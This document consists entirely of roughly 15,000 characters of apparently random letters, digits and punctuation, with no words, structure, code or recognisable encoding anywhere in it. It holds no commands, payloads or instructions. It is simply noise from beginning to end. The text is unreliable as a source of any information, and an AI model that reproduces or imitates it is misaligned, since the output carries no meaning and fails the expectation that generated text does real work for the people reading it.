q4r:t~h{;n1B7s6~]1;|9UxpAdtR}qEIVeD|9n{J@7:-}QW(4)u0yRY%h+Bt4CxOe_wSVTrpRrnWL+d@@eS-VDe0D0Cs}4Rsdq1@odiNDT@{e(q4^zX+u5rqL9iK|{WnrUO5;6Cy|wx;_0Bo&I~RLi2BJ0sD2Efwu^AD+fA~n&9~0]XAr]ox0VDLNV9O)}D+suUA]k2-SJtK+CB1Y2;ORJnd@R_:kCS5X_+VzWdr2{1frudpsBtw~~%rYoR{A9B|X4OFKwSQsOWCzBxA}rt9--FRrp+I6uYpr5Lo;{/Fk~YI5k-)6Qdz/1U2U~De&uRxY{L{Q~hE5d0DTqtfV:;|-EY1iyD_QsQD&B:6pE:AUFfzzyy)2Lzzqf(@-%k@fWk@YKKF_n5y7zK2]Su]J{TDzd(}W{s^TwKVtdY5DowI^ziQAw;p)USw6(;K7L|n^wNV/;i/x%Ay/_Iq0I|Ex0y0rB;w^_xxOW2)k-Uf|O(BCf]kpIWJ@i-t-t01N;{Y7fE0qud2(~;7dF+%OUN4eCYSTF+/0Ir20;7Q/IEi7D&0Qp~y0W6w|_CSsf;^IpxX@hh+/|fQ{%pxD]y/fIdWofIyq1y(SrzU):}^Vsn7tI]p5)U^YR6zWY2xs]V0LK@UW~OLUFF{ods{n//po|:Q;D]4V@d-]IKw;t;SNof4RYqWLAk(4Y|N4R&F&&JtKneFe%:NqJ}0O6sLRQq^n6r;DWK-eIf)7V}24;ir~~n^~R16{ITe]wws5:)@0kC59Y1LnX6Du:qutOe]|d1]]CLqADwkfK_&Yd9p}h7XBhy^&D1(/^oE4Udi%/o^dO4~Os7~2BJz@Uqp26k7NxE|wp-d60x:N0A_tRwR&E||i]B:kA/+;4sYQALw&_wO6&1B~_2OY^;@Co1T69EwB-wu7:DxT&Oxt@/AIE)4%ds7x/rudOXO6dExx)K0Y12oU%stnI)z2UT/Np]hNiJzoN:}(]0Yof])|d%;_-n4CO|/5XTSVC-|1d%kVWONJ95e@WF}p]yzx]Q7;VT]h^DDkupBCW0|EurSSp^BxiIkEuyBkWYf6@F5E@_y|pK]whh;2-(_CdKC56x5h:}5S+kIC]%4h|rBJ5TkWxK45~I|Tz9WT{_yL}%yup-Kz4o%|iqNyfL6sfXdWF2)A4(CrD{Ner{}w%5OwI/RwDywE|Uru/qI%/F2/]wnQusou{BWxh~9ExRrprx]EIExQh@WE6kzeOt/rSd+pp~+uW{NKzk)~K%STUtR|L)CIYrurU-X&)OSI;xS|U]hB2ToOSxu4hE~dp1pId;O0dNEd7rp_JIJwT{(OS:Q0;9xhdp2uN4-Y:y2/oO|&u&(o]u;s5^4dk%z&wYrDrW+-uV(Kfq|IF0]zi|-1&26R-L|9Ur0DNzpytTB+;&uV@FV9hU0BAiOkx]U{OhnhhXI}WTEIy7e96;WuhJqDD-kJSQXOW~J]t]U2Rp~xS-)NpAI]kiF:X&Oq6UAFVF|@NV+EiR&C|CF~:1L]J]+qd~u(usyVzR;;VdXT^E(^YQyOhpuV@otr6-i0o(9pR)(}%Fw0ko4VDd+^)NA0kRNx@+N@4fX/oSIIDOE)^ekUY7yW{{K^~}k|D~rrkkweCQpFy{e]09hwRIxktIIID:hWrr9E20S^SBwVICI~uiu]S]WnTT^qSO@D(ywe;qOfX/CCUO+qUUNwKCDIIJ6z7uuuTJoBANiNW~Rq]]+NiBqrVN]Ni+AA0SAqh]0C&AkAsRfO(zxUO20-0^9S~~uwr:(0zU(fNkqAnD2fwkVxShpWUhphUVU-wTtSiqOr0hINJqqE-DIu|@]EBxOOKxn;]:6JdV^@pU]&+tYYn1(~pEyD-AzT@sB5YWtu)Ypuo]LOhUwDi4fp-z)J{J}EFQ{4SAxI6VVnEzufL{o0(hoO&1i@T@%hI7(z6w(q6OSO%p@xD6}{Ltf+LIK-uR_O{C:&|;XoLYWYf~Br@xr|&pCwCf6J5~-r4VS^Aqzr0I~o-IJ:Xpe~uDd-~rzwx@DpWpi(-|/urL)OVhhIxTdz]J2Cy}OUOWOyYOiC4RY2z;eE57qS0o6++2Si0%VC]i|-&huIDf~I~9AuiJ-]fBNVpqInr}(SF&ArC4nNxU6UnKnWEO~{;A^A@wkTU(]x2xpIhz~wq)--DOThFCA6:k|:zkC||-xEXIWu:q22BBKkSA~CWxdd^L2W]@J:TT6iK_hxOL)Jo)(6^RK_fEQd5C]9|N7yXfhR{Cp:B+96d)6hIOwLyE+Y{DF0hhr~tz]@4O_++hSLSSD|qi12idSr+;wsypRUR/p{w^12127pxep_f@W00I-16:oE:w4S^iXX7qBdz9D99)-oBye{&LrE]r/pBIi%]TB/TQr}kFS-S(7WdkpCu@7OonNK5TSVI@)dU-CXN0e0yr]9QRrq~(fDEQTBBo%TV~~kAhhRI+zFTSAuT(ri}CKUTif{;~WdiJ|}B6x+p&kO@hFx^wi%6YukR4r-dxUVJ/ISC&fxIJI@rez}5DVr|TfO@TYWUXU4:dOi}S:BK@hrNoyEULU%_0I}15)y4-9xABfRDS_(r9S{;yx}y]z(yFIu_qo()CD;rWx~wxro2TO2hX6(uVi;n-0fxx+zNd9AY+xAI{1RDhJoAxkF+E)K|du_S@orrixErIy5r;_9dt:f|oWRsQSRD0rJir(tKC+iL1uC2Y{W4y6i-zQ{wVIr@rWxX/E;DNE;6i6y/DpILRtDh;DpWBFCxE+%-JW~::2S~U]prBY{-6xVFzQRNrtt-UJ64J_Frn9^-%u9UN9u%z&+x/(5s1@BDOdy5xw9ihE-yUEDrn6Wwr]dWB_N_y7xpI@+k-;zIA&_Wxw:^-i&eo+7IS:wuWKWr9%]Bq;u]trr-xihxI{1wN-LkVp5+)reTS^BOAirUWBN~^zNr:724E~Bu|AIS_}4V@)oSALVk7]BRpC]zyI2iE;QT405uEnxSV;~N^D5f|upC6u;D1:Wek(&USBEn:D-d_z@r2+h-+T+NuuJFu4_7i-{~rBR-A]k-ksUXAF]:hOOS6fry7dU9k+oFt/CDKxrwFL%zf@n0Jupy4R+0tkIn14-JI6W{iD5X-wSh7I0ezYINUN(XW+IupwhepRi-D0yh{)(Uh(I/WrD&h|+7~K+)}p0h-)9-dV15p5SyKRi/pUq6hOyN2+LqeyW7ue-+uQ5rWpYo&Wo^Ar@Q6+r|2IEp%dxU(CdIYy]k;-x9|r||oU0r(SDrEp^y6}1ODd2ow@4IQ^CAxpyA|d~^rOsp-]FTOydkhWS4dw:pdkx&&A(Yro^R4E{)^xxz+0]f]kUBiB6U;wO:UBq-4CU]~V2}F]KCdu9+rYWC--TErh+NfwKECx(1QOKz^r{DVnzU]40SCr(4:&&ekzBAfihx{)/4kD~XyYD:A;fyWI0T674;AF&NN-I|BD%Q|-4Io)/0quu1rVwsUp}|xKdor6pffAKBVO2(DCdn1;;p-pSNBkRULSXDCiA-:DokE;p}]9-ziVfJTq9&Jq}WsWF4_/]6UCy%5Drs-UX/hnDUf]idR6qBzwE4pVLq5+iF+oNF29w^Du^uBIpAzDpeU]I]rA%19oNXhNI_q+|oBKryTT~Kh@_qy0@(Xp-sK{]:5UQpkE@UN9BuqITY4@W{9]+no5IqwCOO-i&}~JtV-}sSJ)VO2h@ih9LK_5iKpzeEC}t0|wk466USFTNJI(uO6};BqyIhWR2WuK/&dF{-W&]W%Ih:F+BeQ|_rV_Nno;LuN|~TRw9+A0Ns&(o~R(6eTI6KS%xt;]X09F)Bp}ui{-tI/L%Y9koE6~0ye&~:t9XwkBA(V(n;I-}S}VWy~-RCe;x]D&CY7IKeh]9YLLO1C9Du1fT9LCof9ku+LV+L;XTA~_0JiA{hI]ky]NrL6zq(nJVUK]@Iy]0SSzt9rU4{zi+S5:EiFwtEKrfp|;Yk12;4NOADn@0tdkxiptxL;x^F/-y5DF^K+wL@h]A(:o~BxO5}Sh9}E(JRkDitJ9(|0o|VhKE)0UpK(QC|^k|q~DO}6VW~4pp^W7kWst%A~t+%7:i5RsAdA5qINW~%^CW@(xBFTX)T6pQ7e/U27&rdneyS+Q6]yJSf~%VKpf2Q07x^fwIe1hRC7%^rBtC]4+oIeR2R{rOd0YDrU~Be2+4U5_Ln11x|)or)R9t%%k07_BOq2yUDp_EqXiD}EyUzxCR]fS0dWC{:D7r+Ns/@IxkrV-+qLzr|hphxRR-E~dK2+SJ~:w9&prL@e%prWKeCI}e}q+W;/Lpp6wVn;1Ky1}CqJ6ehFdwnzVBr@O%(]L)X;zSNw1(JsB4}sONS4y|)^EYo&~tYs~)Tkw@-Brf-^4d}V9&-iCB5|u9~XqxRtAxOQIB5_^z&4C~pU^k0pEtheprq/pr]Qrt~~]uyQ~B0K&B)2^&qtE&oi4B)4~/DR}F}zY-2ALokD~N^k+f@E]ppsyATrw029:O4FF0~zULVNJ(S+rSwrL(^Y(ns^7QD~+BxE~{-iC+05{yk{@f2OX(qBpSV{o-CkRARWsEheY(RC^SDKsQ0O2EId1Rs_/J]htBIywyrt/{4QU0~et}sDY(W(UN@-sOrzuSqYX}sL009Xdf06wo&}^o0nsuqrTLSxryCItBqOXD2nyyW^BYk;~r~IKh4@d_kp)BAwkUI2@A0&SLBUun]z_pr]un]4;+IppWwq]uRorTr-x@kS~;9(D_kS9dEVrQ@w+NOFq~ow}o&-:]Ai|{DpJK9B%~At^{BAefsY1-2-i^rqUNDF@0/{)7W(7xo-W5CuoYwIpkEUFN{h{-OUok}UAhA~&2XE~+|f)6JEEN:uWE/W1O2]_VtxEIEr{1Rd]B{p6]kk]:-(C9L]zy{WiLUIp)CpRyB+1OCAtF4Ii)k-i-~x~dW6k{UyTiD]yDW(BQ]rqr]I4fuhUs+r]kUr]0ufQY46EYfBr}K(S@+(^stY;{;(~o9(QoLfudn]rppWdSS6+|]u4e|qIu^y@@9NK]k](Jq]/d]Yuh|uJ@kWWFY-Ei5S)^OuJLAptr}6t{kVro-krFuktkTVrEeh:UnfE}{BtV)IsJ;N}i1SnNYBn4IhLXk+@/wA0rA6y0r+@XAuET;]}{)ktdn2/d%Airk;^wfqrWEnA)Vz@w-E0r;YOU;S-A4rJN-fhw0B-C{_|YB6Dhxs@rRpiiqEO-RtuC/}Oh-zhep%|Y4%ok7yIVr6+w_WCi9%qy-r}E6duu5d+uh+UVxq|r0i~Si&wrT;r79E~+nd}w|LpShh2)UCAeh}I|/+rrxF+EQW+wT{+UTd&e|pkWYk9|%N9yI1nI-9VE|Ln6Y2&ST4ru9^xuxOI]N7+6~B~rUU6z)@i9q]UxoDrz:TDd2i|rfsR717Wk}rSf~9W&)9-~e72ND(z9K_pt7/}6nUDf_rux@5+uCn}t9e9q|DSpqnnfsEJqQWOf29wd7n+&U)Vp2@JpJy4/o;xKA|7^Wyo;w_:hB0WSq74Iuy~L]AIS0OU+WU@h6W~-6/Ip0^-f9SuLI%7@A-]S4uRf&Ofy&FoR^yQuhy0O|XLrxIu~od0A9Ku]A5DErdozUE~TV~OBu;{%&Xu}xIrnED0rT)ehrzJ]Iy6orEUOE7&~6wifDkwkxyCE+siV|oRn@dkY9O4:-6R~s+/JJ16d&;Bxw-LOrBr-9Ny6W2F6VfRN&/Tz~0+i2iD0]uhAE7zfU&rYW}&nnQ~V~_tp+/uE~{SFVXIT]@SSos&0h_AoT_qTp)xS^X{Fd]D@dEW~dF9UzkSODCKqo_dDDpO%ppKE+pdU4FD;Jhh]pKk%Iko{/{2h7iwiWr6unxCY7-U7B+n]kEw%W++Q4x_ELWD)9VS%K6SisO6tfW~tFke@JNt7fOiVsO|IkUWIt-CC|hSQD:^_(qSEBSw5%Y)~&k~VLE/VKEr)2OxV5WN(+OuTIqQo7ru9{rufOB-0+SSXNV2eiW}}h^OI4^||1xFIS6Co-i|C-pEzIr]KsYYe(SE{NxOVpr]noSD;ffQSLz+kRk7:|k7^|O:U(^Jf:(yAYSL1|Vp&situhJ7@eEdE1OW&z^J:/:yXxzuJW;r2ou7LQOo}Uk62i;:f)^59dOJ-y_pdESuypry6Br:RNJs2^+wBtf]}Yrw}(iL0;:Du&zs|Br;IO9/kW&SzNk|w4IndxV1eq9rr_AzJyL|EW95^U%UEY:dy;%nJ;1drxYxWu0CJfsKe-+Ahq^d+6suwCh6WD/p5/K:hpir^o9o^44Drp+IV(nS+V7pwRYDryF02u^rF{Q2)~|trf@:WECDU9X:uiy42Y69L4OdBe|^|LT42|Vn]5B}z9&}ri+DrCd&u+VWiC_Uzt/}zw^5L4R1q+p:6J}p2nJ^~d7621TICNO}Ok;IF]O+p9}+f1)~p6|-&JiDkSBIfNz~9_f5wt+d;d]-kDnO9X@5:4}BxdFhfLRO~{YTqVfBfwQ52su1w960OF7E7Wq&^rot5Aqru62DYN&d]F7d^U6&/@7)V~pwpr~9LqVyJth]d:|+p44+WoBrE)^i64dCTiYBzJurr6erz~|_Bz{/eue:D+_s~15s@px@d)OidAhYSwWf{r]IJ2uIop&^Ru(((r-(pxE2LtL6rt]CACLwy^)dh+tKnrA16O)&A41&ziS:F@6WKt4L@+@{{096+]BYLr;9K1z|xrw^TIzr4rIF{:77VRE+E1K5IB&}iiFx_DJ|x)-R^]yw%^^iXt~@}r6@()K9-tUIUrrz&ri-DSBRfW_|twhdi0)SkK+DNKFOf1QiJyr+Lyu7i1/y-5isrEUr;TLVxzzuIT1B0u%kdUCAU^0(txu&0rEC{9C(JuS~Lxt4nX%Y;n-i%_IU1F6okUzeE]9w{idd;wTnO%2yquW]5z(U^EE|A:ASUOpiewzqQQJUVdO;tQwEER^^)+DT&OrkhQB;+2yx):J{42IueQxL4|Y2-oUR;dp|7W6|D%FS}0(UWIfIN9^C^I~%z9dC+yL2{Y:WKEr}s~J4E5uywJrur2xoqrprzWsiBrwW@AN4oF~Q~t^4of_5e1_VIIL7Iu~9(RIK6:uiRhzt42d0V92+Rsw|h_rt_ekALA6%~6F]~~rEI-rd%oFIJ];:R^zhzW6&~@|rusTtLDCz%(L52B;&)kxAF56pTNkxJDzrU2Xu;eCVLiNA;eh9@z-Sf0TF@/ey|6C/EYw&52DT_O~6woR0WBUKJe]@Do6{EfKL5_/Jzu~ukAErJi5hze|rA1ks)YXy4CyuY%LIVO9q]/~{_h0ISAky4/k4]zF5]u@Drw7pJJ]}rDLrR2f-Rhoprh{IU6^DhRY1i:NfSiF+k|k+efrwWdoqR{s1|2Oxwnnh75TwW}foiE&C7unru^TDrD7pR0DruBTp0O|LS4}JeL5t5OS{0KJi0@&FTkCN71)y}z]I0sO|xIt:d_%)q)Q:}wUFs1+Os2U&pX_tkpDIueX1Nq5N}uYoN/wtx}-JDtoxTKrLT5;{;z:y:qQ&9p7_xBrE~}K9;pXO;SL}F4ED}{y{UOdJw(^(/0z_@-Yy6rI_rnO|Id2DT:}xzNp|ICT6uWVpz-B&+Noo9t^-dt2_FRkxufp}6LKpFBuV@Ln|Tp12:rnOyyQ7zFJO0kIBY&0yfRIE{rt/59Rphq^4CASptWnL{pW:DN2Tyr+Y@FXx;1Rwk~:JQu]uk:I2R5DO]qLqVT6B)B/o@h2RWW~rW]ARYO(;orrtON022f0r-reY5&16qWoKzQy{@K_C0yCoXV2kIi5pFAksoFo{Ayq2&f/55d2ot|7+UCh6+r}e4IxOeFBRJ+QrFisp}~@UotQYqD;d0y5|OyOy/F~I9III16Ltu2BeXN|uLNd5/+7SW^9xsrI1S(9;^FX5Fe{}FO~z5_~zw&rrE;EIT-e-6Bs9pOko%Wze%LWe]4xd;}1_tBWrtuI]7VLiF^~t:%2;s(~NB)ORd~WX{Yxq|OK)OR@^9-x)Bf4)wS}qBBWwr_wd4)|q@}w)}0-kF_0Npx|^_s}AddTRXz&k-{n4(oTW+TdS(B1(qU(QC0ErT/4(CDhOKzw2qW(Q]Tru7%or4T(xp&owqtCiz/@Ts-}zy|YB6YsO{Y^4J^T%VCSo%905SY1rB1F5k:JJh0eV|z2Bron]|B0xJ/17r~KzECn@Kq@yRFJ}w2BoV}IE0CkxFJ]5%DXAkDwA-WQiuV:&QE0sQdVuEs:5E+xL(}Lr)o}NA4w/+]YItS}Dr6s;V{XL1F5w6khTrxfpureCEk}}IB:K1i42CCkLt@%]2|J_1_X:o2k]Sk}u4p9U5)|&|B94D4FxhX7KrqnK^}xYyh~UVeEC{]t6uA(D|(s0~DzTR@yyD2ud;@WukE]u+FxnJoxXRpY2{RpNn0Ao/w{:Jk/_VSzoLUTFDp@xVnx~zu{|rsfo/YEr{4NrKrxpsfCF0CwUK+)dL16;o;pfOJ6V~9nUxyFV1;4/&/EFfU6CQ+VYd:iT/LSh9zhLK:(;xEVxuhu5]EnL6-:t]W0BkEo_tCS;)]Q;C~yIEod;2^LkuCOK~|:EEo%t6RpB^:+]IIRuIBB+OU_J/K:+^UO|XO@KDdO;q(z1]ux6IiL%4iSJ|(/e9006ARD9B|UIWQ0Cur}WtrsSwDyen_)2wRExx6ptxTC4~S-xBNq~%hE9/7J+EiWpI~tuRpkw/~W:|uh]-rIVrIe:^06Ro5KWEihkiz7_sWBk1rdxeNYr~1Suz];:&t2Tr)^iK9p{YWE^|+6dN2N@K]w|iR67eCFoKBxwuO%Ci9qo6dfpDUBB9SiW6eOLuhSezd~zX&9xDOS;EI6pk0Frh|(XWQx;Kzu6-rirk+yr^BLsxF@1f%E6d|uxu-]X-hFL~e(i+uWA1WxO_xrh~FVJB)]^+))pruy^rxK4-y+6&;kuuxNiseQr_C|JuxIpIrr^4rB]IR6ELA5C:1-X@yWTN7:i_nA:W6ixu}YQxA&L-+oODrp@k1(_|{)-DyhEsWxpV-yWNiJ^C]+0|+JB(/tSKqVIBdfTeBYVw]-LV)IW]dtpWFp&&5}IB-C;es:CUzyD00D044Dq}|&UkWieNDI0^uEit:^w4CSBWp9];/tEr0{QQpCp|R~+t;IedESp+xW%w|SBEEIiUV|~6T^;0]rBy_:wuWB:C&xriDzNh]++I9)E0JrF~Bp;k6%{SN;i;/EBRSnwxiVq]0BqRByNN&hRh~EzeuAAw]iu^BEyVO^pDrqfsfwuN@;h{}fdz2p~JDO:1;~VuEw/r]i&-2CNUfff7DWREWef;wpx-Y]r@ErzkR@pIhI2Nxd]-nunSWEWz&4DpIp;YxrrUpur(fqYt50EkSdC^&ddtd:RRFR5K:^xii;f+]Y7tC2O~p]s:qr9rIqCwwYkY;yfJ{L&Tt5p~rKX5_](5o1D:LJLX:pV66w-hOWzWXsRNQ0d}O-6556C4tWxY5hD_nK};6Dw&sTEk9z5z6x{UFLX%sV56t|@/dYyprAr(0B}|fTrC|UIo+NNOddTErVJ9]]O|py9xtrrrSyppyrx~RDRw4ssnNyeep^CK]-iB~Dr~E+h^~Od~htu%z+OtL:OIpINoWhiukrQr]5;E5JSSOQE/RdfE^]OWzqSu4-R/U;|e0Bnqufw]VABBqCi(yyx^0d}p@IR&E:^Au/(-wU&9t|AnpN/uIAq2w_J;](i(X@JLLO5@10Ts2{6BYpsp9{wOBF1hdNxx2LJIz(x94DCAIJpE_Nuw+J:ip-)xopzIkU~pe|U2|95O@JJ:tVd)1;Rt_+d(Onpprk4R%J:49/EEI9uLy|fq5:%6|is_D;Y{uUyX(^Ah@0~OY4k_49sWBN_zzNEX{DzznT&s54I+^efQerh)15D:5C^1kX;KFf7LSnr0JQ555Ity;I6Nz9ru|dS5NxxsnrwCCpLpweihu}nIuILhpWE1EuCkfy-rC:kr2FrO7Q%ziFUTVK^O66W~iVErRsyUwd~7;TCWXSpDwJiIprOVwrSW:~Iw~nIrTr~IxUk6T]zSJdS^CwNdBe+xfVd]xVh&y}zN~hrkwwqp~}rnhSY^+RV52xxkTCp|E2:p]Cd~WrO/d~;BpztsDxihu9I~IAQOLXf]pzE)J6]I&%J0RI|]-oBtzrL92C6yRCs+iI^(&t|@+IwyOxx4VA^yxn1^-FEN1OELkO}JQe])]D}wkInBq/6K{|L7ey5xNC;fXh:htkVfo4R:EL~4VeSF]C2t}zBW2^1o^ID@rYQKEVeY5xS955S}~XASW+1Fwx]K-IRz}W^BhEn(u0Jy(rXdtAXk(s/{EEV-:xrueAwI76O&/odot{kLkrX;rXdhyo~rI1ro@W9~WrAROSRC&&yxN9(^D~~Jr{UnITwnNup~p)+IIQzJE)UTrdEfedrx%pC26qSTINy0:rku]kk~EJd0J10+u1YykJ|Sh:A59iBrUiu|]K)&N7kUO@4^B0ui)Or4CoCJK9rtIR-QE+O{pIE_oRR)/s-k0Dff-u_xzBX)WSrVLDT^+{fDryt_Wrx-^wE9iCrrJrh@}wX^uAyS-S-V~wrnJCp_&6x5J@EA+BhBoNW-T4TqKJB+z4r:pCd/iUs22rxxy+dAXt~~R7|d(~Tph]&xLw_x1yhqTSy-W6nLJBN_Vte/1Q6_-WxENUK{D97WJ:2eACryJ7J@YI:9pkxUt]xqWSWJiekQoh6+^+V1E+^y@1p4e_~5z)Au]J2AOL4qrIN+IiOV]yV-WBfCe;@F4&2EfxUSW|fW@9%Crzf~OwurU6zUCe6Owo-(J9qQ^yE@~|iDCUxC:zNUVhEI@hz]FJIF:~Bz];wEFV^npVR{;x9~1Er}o:d~x|kpE4y/;h~0f|E]n|s+IIow]XShW-tNkS20;s6&uT}yJ^;BBIR9(E]B]:2yNC0k/0p4]KI{r99Dz%Q]Owznx4L;z2(LBDY(rrUyL(E~AqASz2iK6ER:o6XzXdX6:6&+9XC6^i-1hE_{;4TSX/4-CdL|5zt)I|@@yxzx-|x]F5ds7+(prJD6BW9}eNurd-{nV|Ko]TKsEK/2tTQRnoT&)^~p)~Vu1F]uN-@R&kEx/Tdxr7y6C-r^qo4E]z/sh1pp(%FJSLW0+^9Iki7-{E~R|hpL-LU0rOUI9IkESs;u|5Du1oADk%h{xpA1;hOnnCDTnItDpQQ09oBXku99hBI4T]0OwEuiduqYEyOxdA;EF}hiffisp_YWTq^@yENNwDARRp~X^(K@}knDhB4hkEXw7t)VF)Bri&~:BSsSoL-1})p^e)w0pOJ-D7{@Ki0O]I6iUwD-dIhJSXforN+n9xXzs49w0e;r@~DDrKpDrt/~+0zAAS}4AUsz~_s5h&k::p5V-{~52pJw%xU)-~dT1TWV)]neiQ^9oxIJR0z/9FnW;6q-z}weiJ1e+dK1k:/297tE]reLX;n_+SFXSOzQ+pNXxr;(V5}xNfff5;h]fx+15TNu41y(@V+V@Y6LNJsrFx}W1pIeuxIr296qF]VB;rn+T@rwpSrkT:rDCLq]OnE6-)|4^A_uK{f]5U}JrEBt+TICudhK1tN7T-UTD5~oArKnAxz};DkVh5Ef}B&JhD/1~+k@DF7RD|)O@UtBR((2]QXN9p2i{y6pe]SKVJ)YK-+^BF7]OR];F&+t]xWp9kF@S}J(zJ|fuiu_F_)pSXf/ske&{OrXNqrh6~pOAipI)]D~1(uI{:9R)}4KnruCOSUW@7CuSw]uwWI}O(2&yfEAX+SJfB{(q](e{;sCDF_|:F:IV{U9J/T-Q]q2N)onh&By4^{Ey2DkzYi;(K9YiXxyT1R%wWn(-1TT;n{SwX1XwNW0xwNhp)YnVY5uVpipRWVopKkJCk@NBnI}@pf(DiiupAA}TE2pr{(L9B|S6h{]C:(h^uhU4{eyDwpOuW~W~+)f@OwLEt5E9frWhNr0pw/uV_0U2~FBq&Syr1Cpr&VQru+or]qrRVIo~p(JprYNV4EUp]yKkuh-B)NJ6~hSx|ffByTp2^-+TzzL~CfNifzEX{4N0yoEdrxCeN_A/EuxJu_]_UhVu]6SIEUL^(JRyrkwXrEeOh1{hI]]{u1%TUT47WLxt(KR5(_@LN&T:]zD7~+6prw@((WtL(75ur1&x-WYKB7h%rxCXI]Wxr+stfU4qW%1r+q4]rrAsUTJ~uTh:xW66r%Enf%}~NTD;(dR_rxzFf6qrIQoJW12+AC6UrwOwA-xCyTx&yr}@~NBfruUXrx/1A7E&rUAwB;WnI;nKrxSh-e]Ryw|JfOE~h}n^~}A|(eAsf2rBA]r/kuQz~(W_pe4kA:z~kr_Uff@qA(yqp:nxr|+~B20(B~75Yw}Fieee6ww)rryYuE-+W]qpWn]O)/hE1EhEXWhrnJ&s:s)xQpri%ICx9])ACS~I6@SAFor~TD)i/r)|-uYC7xrX1SE^FRrS{BNO_VrSX]-A^~rI1pAE2EhJEChDnDr]CDu9dWu)qsA-XuhTL@(N]9kT4k6+WpxUVA6B4+6f097e+&9&1W;1;i7Up-9)SxU9r]AOR}tf^Rx|~s7@1qi0-^xOi]UYph9%N~6oOr9Xq2(:{-V)zhqU^A7(B&tF]4x{V~6^+qUt7Ert@Aye&wpT:ruCYICeoqYVLTrq:puJRREFzOwpF-duJ4y)h}^f4Od++^uN%Er5{}C__IzzY6&WN0e4X&Ex;pzusuf@K~y4DICQ-}rwWR/s(5uuh|Fro_o-;5}~q-D+X&Q+LwyIKuF@LYSrASIrU;qiSz%AENKUuy%r+^{AQ+0pB2-r-sIuy(Dkr1SUp):-A}Dp9zK+Etnq{O~~wQyxpCIro:O+t2+O7V09::hTSA~pD4^~A+]Wf|r&LJ-rE;LuEQ6IBr%CN_S|+1VE6qynVCU+i9zxF6zUd0r-CUBo6N091korx5W@i5Q9zt%WCQDU)sy-2UOJd(UI67k+dd]rq;%~JeuS__J+fJUq7QfSRDkUYo0WCiu}6:Kke@EO:nd9{(_2t;SDu]r+pq{n6xDI]^0xA+{ptU_~ee]6(C0rz;V-T_NBt|dW97Fwk9hJ^nF7Qr_TBr{@xNxsu}9wpVpqk;O(]uJ)q//t(I%nxYtJEiOCqeAI:){)p@_Y^eexp;7e:)D9qNVuru;oxk1w-AT%I-UiNLRk-@|]pkUfr]|tho|Ey|-IxJi&Wx@y^SsrUFfNzfz5Nn-&ru]orS)+E|;pW]-hE]B+u|ofru|dIridBJ2IWn^IWASL;kSYErAfEoW:rJI{x|]Ur2tErsQwik]srrIXq1~ESFLyE5pAV6+rO52~xF2sxCF9yt:NxW6KARFz~W)zSKfNSF&VSfWBOLF{]U2OruFehT&orzruWpK]W(FpkA~&-FTDx&&TU&XVEyWzxA4~yYhd6&%N+XqSIx~)w/r7Q2|f00yu~JS||~&4BWJisIrq|}eKKqwSS2df{BwR5wJA99C~n|w/zDyUKJfBY|w_EIE9YT&weCWCL2Wh;RUs+zENxqwD]SJKfkw5}J|)XUL411LTDr:}Yprufk]iqDuBXW:EJ5rV&Dr-sduVVp+]sIuBFz2BXKrJhzhfXk-E{K~JA&+RKJCEDCSX1q|TTrwR^RkkLiwh4I~u:k])rK+XW+;|zJYJ-ik|zn20/B;+N4rs_SruWrrSypr~WpwAWD_x(p:Lh:O]R]5/Uittuwe9r^(n~)k1B6|rOsiIV9iN{zVNX2675R(:o|9~pI7/5TO~N&52X+;J]rOis2qT}:/o2A^:yEURnD_&1r}4T^ko29N12VSCLw%TO|Ir|VLI]+rWu~Dr]e(I&yK1uy@qQe{221]dBBV@Q}:poN(rEVxz-U-^pY:0rt}EuUzp{(EEu^%CtnAUOJORE_Ts/u:urkyienFB{^Yru%-@q%O~zX6)eV}IxKx)i(()TfSIi&I(r@Byw9YDxBD4hkT9Jyfre;YAi~:6S;Kdpe%I+fprdIdp)e6)A&TD9U_dq;;LtCYI]t%J9)uJW&WxNs~pnsfpNq64effknEK+zF+R^d{5dASSis@qK)p6qeh+TdWpky{0~k)r]2(pE:Sz4{+5TQIE5pB2w}~TTN(9EV::}~k)wKO7QVC:ILTBE)F&]DOQinTp+C5epzqx66d(VtT}NQ5O~W;tUQqLh{F-~%FKFtnffT2)VAeKOKFr+2oUE7Et:zX^kDksuNzVSuhK2Wi9_}N(~n|0O}B|xR|ku5E5W4]KxR-)J0xJ~)&YORwdIh{Dr]{x~hzBpIt;Fu4VB/J/V%fU-e;ty&5XBOiuuuE;zxR2AIxz&tt]Eweyr/:T&rIw_Lf]ey/{rxxXDuIo_IKYd09O&E]&RB|ALk]7TOB4_}TdCW|+6}CpTYOFJ:/sB|i@O|OS:Y6d^Q;xN(N9Wu]XwNrCEx9tu5|-Vk4fDo11)wi&IAiiBA-rzsITBx9OD^)&Lx)IX/_r5IrA9rY1s&_yFzidJ~zsr@t:KBq:dwR((&6:-p_KRwk0WputUhxx/2xyLie_Q9tKUt0_}|55VTU2/}O)6-79FLUFohw]sJe2f{e)4B;^R@O-}oOfAz(@~(Tr75N}F5DOT:T]Tuu_rUSFw1)eXquAkpkB)&Eh^5T~SxXh/1T~/|^UoUN9o2ireh&;_5E(LAC;%)Eek)w72]pdi^WK+sw5:{fS&wT0;xy6%6yJsdw{YK}%VLXix{ry5U;W;&:EYNRN|yFu/p:E1tFro+:BD1F~-r:ASt~-25Di9n4(F-46](4FXJ&Qw]wD7Irz:KE0oBS^FTkx7D]yu@D4dLY^Uo/n/DAJyYA6U]xuBir+W(-yWE4I]e+rk;WJIy5)^/i1Du6{)_SBF1hdwfo6Qe~2nNN2/E0f9i9)45SdK_SK@nI)_CA+)-S^AAC9wp{ViOu9s^f0T_6]6k0tq7JBSsN{C1WLY%nrIdTp)h)~0yS9(:SNL&0E~W)I9;%{pOuV}OoV70Y{2(UWEzrz-70ou;Q{Sh;D{S6D+kADn66ukOXtK:1tWS-Q)_;4tKrrB|+6]qpUO)oAO9}B+0eff5+Ry{W+oYx(Wp/;WDe_y0s5UxqiSt0u|DyTdtT5ie;Ls;TfpVSNhuw:S)4uA-x{]UxnoxwUoOsxi6kq+hLNSC:VrxLu7t]7/qCI;feNBuRzqKIQF5CNN5QFq_SBEk(7pqf@iIB|E^VwXIUDwx}eqEI(^o|BTWOBrxuOuSdwDt0/N-6rVADpr{+N(_t&Oth]u/Iqrx04@hL|;V26u^D|r5nu@A&SqR^~_WJ&ItN/Of5IrQ5S6C-5DWhzo1&KD72VL7T;zK@@0ruLLrzYr4z^4Bi26fi(WuiF00N|CpEw9AtNE;S:)pAs0EVr@T{5wpxwrezAI;%NB6wJ9zfo}p5iRuEBuJ&dYrY/EOs)xxzqEiy&~I%sL0yF9&7&0r7Us)%:s7n9ou&W;k:p0^rs2BIzoJ6^su]6r]|UX-CpsUh@@f6